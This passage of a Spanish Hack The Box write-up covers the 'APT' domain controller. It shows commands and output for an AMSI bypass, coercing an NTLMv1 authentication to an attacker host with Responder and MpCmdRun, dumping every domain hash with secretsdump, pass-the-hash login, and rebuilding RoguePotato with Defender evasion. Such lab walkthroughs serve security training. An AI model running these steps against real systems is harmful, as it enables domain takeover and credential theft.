SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
No puedo ver la arquitectura del sistema
*Evil-WinRM* PS C:\Temp> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Para saber si estoy en 64 bits o 32 bits, utilizo una sentencia en Powershell
*Evil-WinRM* PS C:\Temp> [Environment]::Is64BitOperatingSystem
True
*Evil-WinRM* PS C:\Temp> [Environment]::Is64BitProcess
True
En caso de que no estuviera en un proceso de 64bits, prodría lanzar directamente la powershell nativa del sistema
Subo el WinPeas para aplicar reconocimiento
*Evil-WinRM* PS C:\Temp> upload /opt/winpeas.exe
Info: Uploading /opt/winpeas.exe to C:\Temp\winpeas.exe
Data: 2624852 bytes of 2624852 bytes copied
Info: Upload successful!
Si trato de ejecutarlo, me salta el Defender
*Evil-WinRM* PS C:\Temp> ./winpeas.exe
Program 'winpeas.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ ./winpeas.exe
+ ~~~~~~~~~~~~~.
At line:1 char:1
+ ./winpeas.exe
+ ~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Podría tratar de bypassearlo con una utilidad de evil-winrm, que se encarga de hacer un Bypass-4MSI para desactivar AMSI
Esto se encarga de inyectar directamente el programa en memoria para así no tener que ejecutarlo
*Evil-WinRM* PS C:\Temp> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' ( ' (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Temp> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
Una vez cargado, reportará todo el output de golpe
*Evil-WinRM* PS C:\Temp> Invoke-Binary /opt/winpeas.exe
Encuentra un histórico de PowerShell
╔══════════╣ Found History Files
File: C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Su contenido es el siguiente:
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
Destaca el argumento lmcompatibilitylevel
Según este Post, hace referencia a una autenticación utilzando el prototocolo NTLMv1, que es criptografía leve y puede ser crítico
En caso de poder interceptar el Account System, y obtengo el hash NetNTLMv1 a partir del cual puedo convertirlo en su hash NT, con secretsdump puedo dumpear todos los hashes NT del Directorio Activo
En este artículo explican como se puede efectuar el ataque
Una cosa a tener en cuenta es que este tipo de hashes necesita un desafío para poder romperse, esta página utiliza el 1122334455667788 y mediante rainbow tables devuelve el resultado. Al tratarse de un CTF diseñado para ser vulnerable, lo más probable es que coincida, pero en un entorno real habría que encontrar la manera de conseguirlo
Por defecto, el Responder utiliza un desafío aleatorio. Esto se puede ver en /etc/responder/Responder.conf
; Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
Para que todo funcione correctamente y se pueda crackear, hay que cambiar el desafío por el que se muestra en el artículo
; Use "Random" for generating a
Challenge = Random
; Challenge = 1122334455667788
En el panel de ayuda del Responder, se puede ver el parámetro que hay que introducir para aplicar el downgrade del hash, en caso contrario estaría en escucha de un NetNTLMv2
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
Una forma de obtener el Account System, teniendo en cuenta que está el Defender habilitado, sería utilizando un binario el cual no contenga esas restricciones, ya que si intento cargar un recurso compartido a nivel de red de mi lado, no voy a recibir nada

Lo más sencillo, sería que con el propio Windows Defender, escanear un recurso proviniente de un tercero, ya que la tarea que se va a ejecutar es privilegiada y como se va a producir una autenticación, el Account System lo voy a ver reflejado en el Responder
*Evil-WinRM* PS C:\Program Files\Windows Defender> ./MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.16.6\test
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
Y recibo el hash del Account System
responder -I tun0 --lm
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.6]
Responder IPv6 [dead:beef:4::1004]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-0IQLBIYXK9X]
Responder Domain Name [HS45.LOCAL]
Responder DCE-RPC Port [47475]
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:8C6A39A474B8156531371866568DFB4E28E6801E56216F3C:8C6A39A474B8156531371866568DFB4E28E6801E56216F3C:bcb02bf820bb9952
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[+] Exiting...
Pero claro, este es no es un hash NetNTLMv1, pero si que lo puedo adaptar y convertirlo con la herramienta ntlmv1-multi
git clone https://github.com/evilmog/ntlmv1-multi
Para ejecutarlo:
python3 ntlmv1.py --ntlmv1 'APT$::HTB:8C6A39A474B8156531371866568DFB4E28E6801E56216F3C:8C6A39A474B8156531371866568DFB4E28E6801E56216F3C:bcb02bf820bb9952'
Hashfield Split:
['APT$', '', 'HTB', '8C6A39A474B8156531371866568DFB4E28E6801E56216F3C', '8C6A39A474B8156531371866568DFB4E28E6801E56216F3C', 'bcb02bf820bb9952']
Hostname: HTB
Username: APT$
Challenge: bcb02bf820bb9952
LM Response: 8C6A39A474B8156531371866568DFB4E28E6801E56216F3C
NT Response: 8C6A39A474B8156531371866568DFB4E28E6801E56216F3C
CT1: 8C6A39A474B81565
CT2: 31371866568DFB4E
CT3: 28E6801E56216F3C
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 28E6801E56216F3C bcb02bf820bb9952
To crack with hashcat create a file with the following contents:
8C6A39A474B81565:bcb02bf820bb9952
31371866568DFB4E:bcb02bf820bb9952
echo "8C6A39A474B81565:bcb02bf820bb9952">>14000.hash
echo "31371866568DFB4E:bcb02bf820bb9952">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
$NETLM$bcb02bf820bb9952$8C6A39A474B8156531371866568DFB4E28E6801E56216F3C
Esto proporciona un token que en caso de proporcionarselo a la web crack.sh, a través de un correo electrónico devuelve el hash NT y posteriormente dumpear el resto con secretsdump

Una vez recibido el hash NT, puedo dumpear el resto con secretsdump
secretsdump.py -hashes :d167c3238864b12f5f82feae86a7f798 'htb.local/APT$@htb.local'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...
Me conecto a la máquina como el usuario Administrador
❯ evil-winrm -i APT -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Y puedo ver la segunda flag
*Evil-WinRM* PS C:\Users\Administrator> type C:\Users\Administrator\Desktop\root.txt
ccfdc1e28f340cdbfe0e5049f913088d
Existe otra manera de rootear la máquina pero en vez de por SMB, por RPC
Escalada (Forma difícil)
Por lo que he leido en otros writeups, esta era la manera intencionada de hacer la máquina
Necesito utilizar RoguePotato, pero los que controláis medianamente de Directorio Activo, os habréis fijado que el usuario henry.vinson_adm no tiene el privilegio SeImpersonatePrivilege, pero aquí lo importante es hacer una llamada por RPC. Un problema a tener en cuenta es que por defecto el SMB no está habilitado en IPv4, por lo que tendré que volver a compilar el binario con las actualizaciones pertinentes.
Para ello, voy a virtualizar una máquina Windows con el Visual Studio instalado, junto a las extensiones para trabajar en C++ y modificar el proyecto para opere por IPv6
Desde mi máquina Linux, descargo el proyecto de Github y lo comparto por Samba a la Windows
git clone https://github.com/antonioCoco/RoguePotato
smbserver.py shared $(pwd) -smb2support -user rubbx -password rubbx
En la máquina Windows, creo una unidad lógica x: que se sincronice con mi recurso compartido
PS C:\Users\Usuario> net use x: \\10.10.0.130\shared /user:rubbx rubbx
Se ha completado el comando correctamente.
Copio el proyecto al escritorio y desactivo el Windows Defender para que no entre en conflicto

Dentro está el proyecto de Visual Studio que tengo que abrir

Si todo está instalado correctamente, al abrir el proyecto debe aparecer lo siguiente:

En el explorador de soluciones, busco por el el archivo IStorageTrigger.cpp. Su función principal es convertir cadenas de texto a formato bytes

HRESULT IStorageTrigger::MarshalInterface(IStream* pStm, const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags) {
short sec_len = 8;
char remote_ip_mb[16];
wcstombs(remote_ip_mb, remote_ip, 16);
char* ipaddr = remote_ip_mb;
unsigned short str_bindlen = (unsigned short)((strlen(ipaddr)) * 2) + 6;
unsigned short total_length = (str_bindlen + sec_len) / 2;
unsigned char sec_offset = str_bindlen / 2;
Se puede ver una función en la que se declara un array de longitud de 16 bytes. Esto para una dirección IPv4 no hay ningún problema, ya que no sobrepasa el espacio asignado. Se calcula en función de los caracteres. Una dirección IPv4 tiene 4 grupos de hasta 3 caracteres. Contando con los puntos suman 15, pero como no es divisible entre dos se le añade un null byte para evitar problemas. Sin embargo, para direcciones IPv6, la longitud no debe ser 16, si no como son 8 grupos de de 4 caracteres, en total 32, y hay que sumarle los puntos, por lo que se queda en 40 bytes
Debería tener la siguiente forma:
HRESULT IStorageTrigger::MarshalInterface(IStream* pStm, const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags) {
short sec_len = 8;
char remote_ip_mb[40];
wcstombs(remote_ip_mb, remote_ip, 40);
char* ipaddr = remote_ip_mb;
unsigned short str_bindlen = (unsigned short)((strlen(ipaddr)) * 2) + 6;
unsigned short total_length = (str_bindlen + sec_len) / 2;
unsigned char sec_offset = str_bindlen / 2;
Una vez cambiado esto, puedo recompilo el proyecto y obtener el binario que tengo que subir a la máquina víctima

Tras hacer el rebuild, hay cambio a esa versión y la depuro


El compilador devuelve la ruta donde se ha almacenado el binario
'RoguePotato.exe' (Win32): 'C:\Users\Usuario\Desktop\RoguePotato\x64\Release\RoguePotato.exe' cargado. El módulo se compiló sin símbolos.
Lo transfiero a mi máquina linux y lo subo a la máquina víctima
*Evil-WinRM* PS C:\Temp> upload /home/rubbx/Desktop/HTB/Machines/APT/RoguePotato.exe
Info: Uploading /home/rubbx/Desktop/HTB/Machines/APT/RoguePotato.exe to C:\Temp\RoguePotato.exe
Data: 161108 bytes of 161108 bytes copied
Info: Upload successful!
Si lo trato de ejecutar me detecta que no es un binario
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe
Program 'RoguePotato.exe' failed to run: The specified executable is not a valid application for this OS platform.At line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Esto puede ser porque evil-winrm utiliza un encoder utf-16 en little endian o similar que corrompe los magic numbers del archivo y Windows no lo reconoce. En cambio, si lo transifero por http, no tengo ese problema
Desde mi máquina Windows, monto un servicio http con python
python3 -m http.server 80
Desde la máquina víctima, utilizo Invoke-WebRequest para descargarlo
*Evil-WinRM* PS C:\Temp> iwr -uri http://10.10.16.6/RoguePotato.exe -o RoguePotato.exe
Al tratar de ejecutarlo, el Defender lo detecta
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe
Program 'RoguePotato.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Podría volver a utilizar el Bypass-4MSI, pero para ver otras formas de evadir el Defender, voy a lo complicado
En la máquina Windows, busco el panel de ayuda del binario, para borrar y escribir cualquier otra cosa. En muchas ocasiones, Windows Defender bloquea ciertos programas según los nombres de funciones, cadenas de caracteres imprimibles o comentarios
Para ello me dirijo al comienzo del programa, en la función del panel de ayuda
